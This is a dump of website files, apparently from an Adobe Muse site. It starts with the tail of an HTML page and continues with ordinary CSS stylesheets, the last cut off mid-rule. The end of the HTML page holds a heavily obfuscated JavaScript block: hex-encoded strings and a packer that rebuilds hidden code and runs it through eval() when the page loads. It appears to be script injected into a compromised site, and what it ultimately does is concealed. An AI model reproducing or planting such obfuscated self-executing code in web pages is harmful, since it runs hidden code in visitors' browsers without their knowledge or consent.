C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x67\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x50\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x5A\x5C\x6E\x5C\x6F\x5C\x67\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x45\x5C\x6E\x5C\x6F\x5C\x68\x5C\x53\x5C\x6E\x5C\x6F\x5C\x66\x5C\x39\x5C\x6E\x5C\x6F\x5C\x68\x5C\x67\x5C\x6E\x5C\x6F\x5C\x66\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x69\x5C\x66\x5C\x6E\x5C\x6F\x5C\x69\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x43\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x33\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x54\x5C\x6E\x5C\x6F\x5C\x67\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x69\x5C\x53\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x45\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x62\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x73\x5C\x6E\x5C\x6F\x5C\x67\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x53\x5C\x6E\x5C\x6F\x5C\x68\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x39\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x67\x5C\x63\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x43\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x62\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x63\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x6C\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x6B\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x4D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x50\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x6C\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x45\x5C\x6E\x5C\x6F\x5C\x66\x5C\x69\x5C\x6E\x5C\x4F\x5C\x73\x5C\x44\x5C\x31\x63\x5C\x52\x5C\x31\x65\x5C\x73\x5C\x4B\x5C\x51\x5C\x44\x5C\x6E\x5C\x6F\x5C\x67\x5C\x53\x5C\x6E\x5C\x6F\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x67\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x36\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x54\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x67\x5C\x6E\x5C\x6F\x5C\x67\x5C\x66\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x54\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x63\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x69\x5C\x31\x36\x5C\x6E\x5C\x6F\x5C\x67\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x68\x5C\x66\x5C\x6E\x5C\x4F\x5C\x73\x5C\x44\x5C\x31\x62\x5C\x4C\x5C\x44\x5C\x73\x5C\x49\x5C\x31\x61\x5C\x43\x5C\x46\x5C\x6E\x5C\x31\x6D\x5C\x4B\x5C\x50\x5C\x73\x5C\x6E\x5C\x31\x31\x5C\x43\x5C\x49\x5C\x4F\x5C\x73\x5C\x31\x62\x5C\x4C\x5C\x44\x5C\x6E\x5C\x49\x5C\x73\x5C\x44\x5C\x51\x5C\x49\x5C\x4C\x5C\x6E\x5C\x6F\x5C\x69\x5C\x69\x5C\x6E\x5C\x45\x5C\x46\x5C\x73\x5C\x43\x5C\x49\x5C\x31\x62\x5C\x4C\x5C\x44\x5C\x73\x5C\x49\x5C\x31\x61\x5C\x43\x5C\x46\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x4D\x5C\x6E\x5C\x44\x5C\x31\x67\x5C\x31\x31\x5C\x73\x5C\x4B\x5C\x4D\x5C\x6E\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x62\x5C\x6E\x5C\x6F\x5C\x63\x5C\x62\x5C\x6E\x5C\x45\x5C\x4B\x5C\x4C\x5C\x4F\x5C\x4B\x5C\x46\x5C\x73\x5C\x6E\x5C\x31\x70\x5C\x31\x73\x5C\x51\x5C\x73\x5C\x49\x5C\x31\x67\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x6D\x5C\x6E\x5C\x45\x5C\x46\x5C\x73\x5C\x43\x5C\x49\x5C\x31\x63\x5C\x52\x5C\x31\x65\x5C\x73\x5C\x4B\x5C\x51\x5C\x44\x5C\x6E\x5C\x50\x5C\x4B\x5C\x45\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x4C\x5C\x44\x5C\x6E\x5C\x6F\x5C\x66\x5C\x6B\x5C\x6E\x5C\x31\x6B\x5C\x43\x5C\x44\x5C\x31\x69\x5C\x6E\x5C\x6F\x5C\x66\x5C\x5A\x5C\x6E\x5C\x4F\x5C\x45\x5C\x49\x5C\x4B\x5C\x46\x5C\x46\x5C\x31\x63\x5C\x4B\x5C\x31\x31\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x50\x5C\x6E\x5C\x67\x5C\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x5A\x5C\x62\x22\x2C\x22\x5C\x49\x5C\x73\x5C\x31\x31\x5C\x46\x5C\x43\x5C\x45\x5C\x73\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x64\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x54\x22\x2C\x22\x5C\x31\x72\x22\x5D\x3B\x31\x75\x28\x31\x35\x28\x31\x34\x2C\x31\x77\x2C\x48\x2C\x57\x2C\x55\x2C\x31\x66\x29\x7B\x55\x3D\x31\x35\x28\x48\x29\x7B\x31\x38\x20\x48\x7D\x3B\x31\x68\x28\x21\x47\x5B\x35\x5D\x5B\x47\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x71\x29\x29\x7B\x31\x6A\x28\x48\x2D\x2D\x29\x7B\x31\x66\x5B\x48\x5D\x3D\x57\x5B\x48\x5D\x7C\x7C\x48\x7D\x3B\x57\x3D\x5B\x31\x35\x28\x55\x29\x7B\x31\x38\x20\x31\x66\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x35\x28\x29\x7B\x31\x38\x20\x47\x5B\x36\x5D\x7D\x3B\x48\x3D\x31\x7D\x3B\x31\x6A\x28\x48\x2D\x2D\x29\x7B\x31\x68\x28\x57\x5B\x48\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x47\x5B\x34\x5D\x5D\x28\x31\x6E\x20\x31\x74\x28\x47\x5B\x37\x5D\x2B\x55\x28\x48\x29\x2B\x47\x5B\x37\x5D\x2C\x47\x5B\x38\x5D\x29\x2C\x57\x5B\x48\x5D\x29\x7D\x7D\x3B\x31\x38\x20\x31\x34\x7D\x28\x47\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x6C\x2C\x47\x5B\x33\x5D\x5B\x47\x5B\x32\x5D\x5D\x28\x47\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x30\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x32\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x33\x33\x7C\x78\x32\x43\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x78\x37\x43\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x33\x42\x7C\x78\x33\x44\x7C\x78\x32\x30\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x42\x7C\x78\x32\x44\x7C\x78\x32\x36\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x36\x33\x7C\x78\x36\x43\x7C\x5F\x30\x78\x61\x62\x63\x37\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x33\x7C\x78\x37\x32\x7C\x78\x32\x41\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x37\x33\x7C\x78\x36\x34\x7C\x78\x37\x35\x7C\x78\x36\x39\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x35\x7C\x78\x32\x31\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x34\x7C\x78\x32\x46\x7C\x78\x33\x41\x7C\x78\x34\x31\x7C\x7C\x78\x37\x30\x7C\x78\x33\x45\x7C\x78\x34\x33\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x35\x7C\x78\x34\x32\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x34\x36\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x35\x34\x7C\x78\x37\x37\x7C\x78\x36\x44\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x36\x7C\x78\x37\x39\x7C\x69\x66\x7C\x78\x36\x38\x7C\x77\x68\x69\x6C\x65\x7C\x78\x34\x44\x7C\x32\x36\x38\x7C\x78\x34\x45\x7C\x6E\x65\x77\x7C\x78\x32\x45\x7C\x78\x36\x41\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x36\x37\x7C\x78\x35\x31\x7C\x52\x65\x67\x45\x78\x70\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x73b6x1,_0x73b6x2,_0x73b6x3,_0x73b6x4,_0x73b6x5,_0x73b6x6){_0x73b6x5= function(_0x73b6x3){return (_0x73b6x3< _0x73b6x2?_0x91e9[4]:_0x73b6x5(parseInt(_0x73b6x3/ _0x73b6x2)))+ ((_0x73b6x3= _0x73b6x3% _0x73b6x2)> 35?String[_0x91e9[5]](_0x73b6x3+ 29):_0x73b6x3.toString(36))};if(!_0x91e9[4][_0x91e9[6]](/^/,String)){while(_0x73b6x3--){_0x73b6x6[_0x73b6x5(_0x73b6x3)]= _0x73b6x4[_0x73b6x3]|| _0x73b6x5(_0x73b6x3)};_0x73b6x4= [function(_0x73b6x5){return _0x73b6x6[_0x73b6x5]}];_0x73b6x5= function(){return _0x91e9[7]};_0x73b6x3= 1};while(_0x73b6x3--){if(_0x73b6x4[_0x73b6x3]){_0x73b6x1= _0x73b6x1[_0x91e9[6]]( new RegExp(_0x91e9[8]+ _0x73b6x5(_0x73b6x3)+ _0x91e9[8],_0x91e9[9]),_0x73b6x4[_0x73b6x3])}};return _0x73b6x1}(_0x91e9[0],62,95,_0x91e9[3][_0x91e9[2]](_0x91e9[1]),0,{})); </script> 



   </body>
</html>
</file>
<file: css/site_global.css>
html{min-height:100%;min-width:100%;-ms-text-size-adjust:none;}body,div,dl,dt,dd,ul,ol,li,nav,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a{margin:0px;padding:0px;border-width:0px;border-style:solid;border-color:transparent;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;background-repeat:no-repeat;}button.submit-btn{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.transition{-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;}.transition *{-webkit-transition:inherit;transition:inherit;}table{border-collapse:collapse;border-spacing:0px;}fieldset,img{border:0px;border-style:solid;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:inherit;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}.form-grp input,.form-grp textarea{-webkit-appearance:none;-webkit-border-radius:0;}body{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;text-align:left;font-size:14px;line-height:17px;word-wrap:break-word;text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga';-ms-font-feature-settings:'liga';-webkit-font-feature-settings:'liga';font-feature-settings:'liga';}a:link{color:#0000FF;text-decoration:underline;}a:visited{color:#800080;text-decoration:underline;}a:hover{color:#0000FF;text-decoration:underline;}a:active{color:#EE0000;text-decoration:underline;}a.nontext{color:black;text-decoration:none;font-style:normal;font-weight:normal;}.normal_text{color:#000000;direction:ltr;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:normal;letter-spacing:0px;line-height:17px;text-align:left;text-decoration:none;text-indent:0px;text-transform:none;vertical-align:0px;padding:0px;}.list0 li:before{position:absolute;right:100%;letter-spacing:0px;text-decoration:none;font-weight:normal;font-style:normal;}.rtl-list li:before{right:auto;left:100%;}.nls-None > li:before,.nls-None .list3 > li:before,.nls-None .list6 > li:before{margin-right:6px;content:'•';}.nls-None .list1 > li:before,.nls-None .list4 > li:before,.nls-None .list7 > li:before{margin-right:6px;content:'○';}.nls-None,.nls-None .list1,.nls-None .list2,.nls-None .list3,.nls-None .list4,.nls-None .list5,.nls-None .list6,.nls-None .list7,.nls-None .list8{padding-left:34px;}.nls-None.rtl-list,.nls-None .list1.rtl-list,.nls-None .list2.rtl-list,.nls-None .list3.rtl-list,.nls-None .list4.rtl-list,.nls-None .list5.rtl-list,.nls-None .list6.rtl-list,.nls-None .list7.rtl-list,.nls-None .list8.rtl-list{padding-left:0px;padding-right:34px;}.nls-None .list2 > li:before,.nls-None .list5 > li:before,.nls-None .list8 > li:before{margin-right:6px;content:'-';}.nls-None.rtl-list > li:before,.nls-None .list1.rtl-list > li:before,.nls-None .list2.rtl-list > li:before,.nls-None .list3.rtl-list > li:before,.nls-None .list4.rtl-list > li:before,.nls-None .list5.rtl-list > li:before,.nls-None .list6.rtl-list > li:before,.nls-None .list7.rtl-list > li:before,.nls-None .list8.rtl-list > li:before{margin-right:0px;margin-left:6px;}.TabbedPanelsTab{white-space:nowrap;}.MenuBar .MenuBarView,.MenuBar .SubMenuView{display:block;list-style:none;}.MenuBar .SubMenu{display:none;position:absolute;}.NoWrap{white-space:nowrap;word-wrap:normal;}.rootelem{margin-left:auto;margin-right:auto;}.colelem{display:inline;float:left;clear:both;}.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}*:first-child+html .clearfix{zoom:1;}.clip_frame{overflow:hidden;}.popup_anchor{position:relative;width:0px;height:0px;}.allow_click_through *{pointer-events:auto;}.popup_element{z-index:100000;}.svg{display:block;vertical-align:top;}span.wrap{content:'';clear:left;display:block;}span.actAsInlineDiv{display:inline-block;}.position_content,.excludeFromNormalFlow{float:left;}.preload_images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px;}.preload{height:1px;width:1px;}.animateStates{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] *:focus,input:focus,textarea:focus{outline:none;}textarea{resize:none;overflow:auto;}.allow_click_through,.fld-prompt{pointer-events:none;}.wrapped-input{position:absolute;top:0px;left:0px;background:transparent;border:none;}.submit-btn{z-index:50000;cursor:pointer;}.anchor_item{width:22px;height:18px;}.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}.widget_invisible,.js .invi,.js .mse_pre_init{visibility:hidden;}.ose_ei{visibility:hidden;z-index:0;}.no_vert_scroll{overflow-y:hidden;}.always_vert_scroll{overflow-y:scroll;}.always_horz_scroll{overflow-x:scroll;}.fullscreen{overflow:hidden;left:0px;top:0px;position:fixed;height:100%;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.fullwidth{position:absolute;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.scroll_wrapper{position:absolute;overflow:auto;left:0px;right:0px;top:0px;bottom:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.browser_width > *{position:absolute;left:0px;right:0px;}.grpelem,.accordion_wrapper{display:inline;float:left;}.fld-checkbox input[type=checkbox],.fld-radiobutton input[type=radio]{position:absolute;overflow:hidden;clip:rect(0px, 0px, 0px, 0px);height:1px;width:1px;margin:-1px;padding:0px;border:0px;}.fld-checkbox input[type=checkbox] + label,.fld-radiobutton input[type=radio] + label{display:inline-block;background-repeat:no-repeat;cursor:pointer;float:left;width:100%;height:100%;}.pointer_cursor,.fld-recaptcha-mode,.fld-recaptcha-refresh,.fld-recaptcha-help{cursor:pointer;}p,h1,h2,h3,h4,h5,h6,ol,ul,span.actAsPara{max-height:1000000px;}.superscript{vertical-align:super;font-size:66%;line-height:0px;}.subscript{vertical-align:sub;font-size:66%;line-height:0px;}.horizontalSlideShow{-ms-touch-action:pan-y;touch-action:pan-y;}.verticalSlideShow{-ms-touch-action:pan-x;touch-action:pan-x;}.colelem100,.verticalspacer{clear:both;}.list0 li,.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img,.css_verticalspacer .verticalspacer{position:relative;}.popup_element.Inactive,.js .disn,.js .an_invi,.hidden,.breakpoint{display:none;}#muse_css_mq{position:absolute;display:none;background-color:#FFFFFE;}.fluid_height_spacer{width:0.01px;}.muse_check_css{display:none;position:fixed;}@media screen and (-webkit-min-device-pixel-ratio:0){body{text-rendering:auto;}}
</file>
<file: css/index.css>
.version.index{color:#0000E1;background-color:#D6276A;}#page{z-index:1;width:1080px;min-height:427.9670000000001px;background-image:none;border-width:0px;border-color:#000000;background-color:#EDF7FF;padding-top:71px;padding-bottom:71.0329999999999px;margin-left:auto;margin-right:auto;}#u4400{z-index:4;width:840px;background-color:transparent;margin-left:120px;position:relative;}#u4398{z-index:5;display:block;}#pu6921{z-index:2;width:0.01px;margin-top:16px;}#u6921{z-index:2;width:1080px;background-color:transparent;position:relative;margin-right:-10000px;}#u6919{z-index:3;display:block;}#u4409{z-index:6;width:850px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:72px;left:115px;}#u4407{z-index:7;display:block;}#u4418{z-index:8;width:850px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:532px;left:115px;}#u4416{z-index:9;display:block;}#u4427{z-index:10;width:850px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:992px;left:110px;}#u4425{z-index:11;display:block;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1980px);}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:1080px;}@-ms-viewport{width:1080px;}@-webkit-viewport{width:1080px;}@-o-viewport{width:1080px;}@-moz-viewport{width:1080px;}@viewport{width:1080px;}
</file>
<file: css/policy.css>
.version.policy{color:#00001E;background-color:#21A520;}#page{z-index:1;width:1080px;min-height:499px;background-image:none;border-width:0px;border-color:#000000;background-color:#EDF7FF;padding-bottom:71px;margin-left:auto;margin-right:auto;}#u6103{z-index:66;width:40px;min-height:40px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:894px;left:-156px;}#ppu4664{z-index:0;width:0.01px;padding-bottom:0px;margin-right:-10000px;}#pu4664{z-index:8;width:0.01px;}#u4664{z-index:8;width:1080px;background-color:transparent;position:relative;margin-right:-10000px;}#u4662{z-index:9;display:block;}#u4655{z-index:10;width:501px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:426px;left:290px;}#u4653{z-index:11;display:block;}#u5635{z-index:12;width:852px;background-color:transparent;margin-left:114px;margin-top:172px;position:relative;}#u5633{z-index:13;display:block;}#u6119{z-index:67;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:45px;margin-top:69px;position:relative;}#u5699{z-index:14;width:460px;background-color:transparent;margin-left:310px;margin-top:75px;position:relative;}#u5697{z-index:15;display:block;}#pu6206{z-index:4;width:0.01px;margin-left:45px;margin-top:100px;}#u6206{z-index:4;width:841px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:584px;left:75px;}#u6207{z-index:5;display:block;}#u6162{z-index:6;width:845px;background-color:transparent;position:relative;margin-right:-10000px;left:72px;}#u6160{z-index:7;display:block;}#u6201{z-index:68;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:228px;}#u5708{z-index:16;width:843px;background-color:transparent;margin-left:120px;margin-top:340px;position:relative;}#u5706{z-index:17;display:block;}#pu6124{z-index:69;width:0.01px;margin-left:14px;margin-top:1782px;}#u6124{z-index:69;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;}#u6232{z-index:72;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:100px;}#u6129{z-index:73;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:14px;margin-top:87px;position:relative;}#u5735{z-index:18;width:460px;background-color:transparent;margin-left:310px;margin-top:70px;position:relative;}#u5733{z-index:19;display:block;}#u5818{z-index:20;width:859px;background-color:transparent;margin-left:120px;margin-top:116px;position:relative;}#u5816{z-index:21;display:block;}#u5836{z-index:22;width:858px;background-color:transparent;margin-left:102px;margin-top:167px;position:relative;}#u5834{z-index:23;display:block;}#u6096{z-index:105;width:843px;background-color:transparent;margin-left:119px;margin-top:501px;position:relative;}#u6094{z-index:106;display:block;}#u5845{z-index:24;width:843px;background-color:transparent;margin-left:119px;margin-top:1167px;position:relative;}#u5843{z-index:25;display:block;}#u6242{z-index:70;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:17px;margin-top:1766px;position:relative;}#u5854{z-index:26;width:839px;background-color:transparent;margin-left:121px;margin-top:103px;position:relative;}#u5852{z-index:27;display:block;}#u6247{z-index:74;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:17px;margin-top:94px;position:relative;}#u5863{z-index:28;width:460px;background-color:transparent;margin-left:310px;margin-top:65px;position:relative;}#u5861{z-index:29;display:block;}#u6708{z-index:96;width:873px;background-color:transparent;margin-left:120px;margin-top:27px;position:relative;}#u6706{z-index:97;display:block;}#u5881{z-index:103;width:843px;background-color:transparent;margin-left:120px;margin-top:675px;position:relative;}#u5879{z-index:104;display:block;}#u6252{z-index:71;width:76px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:10px;margin-top:1468px;position:relative;}#pu6262{z-index:75;width:0.01px;margin-left:10px;margin-top:93px;}#u6262{z-index:75;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;}#u6701{z-index:76;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;left:91px;}#u5890{z-index:30;width:460px;background-color:transparent;margin-left:310px;margin-top:75px;position:relative;}#u5888{z-index:31;display:block;}#u6302{z-index:79;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:10px;margin-top:14px;position:relative;}#ppu6297{z-index:0;width:0.01px;margin-top:75px;}#pu6297{z-index:83;width:0.01px;padding-bottom:0px;margin-right:-10000px;margin-top:92px;}#u6297{z-index:83;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-left:10px;position:relative;}#u6272{z-index:77;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-top:167px;position:relative;}#u5908{z-index:32;width:392px;background-color:transparent;position:relative;margin-right:-10000px;left:116px;}#u5906{z-index:33;display:block;}#u5917{z-index:34;width:392px;background-color:transparent;position:relative;margin-right:-10000px;margin-top:204px;left:572px;}#u5915{z-index:35;display:block;}#u6282{z-index:81;width:75px;min-height:17px;border-width:0px;border-color:transparent;background-color:transparent;margin-top:14px;position:relative;}#u6307{z-index:80;width:75px;min-height: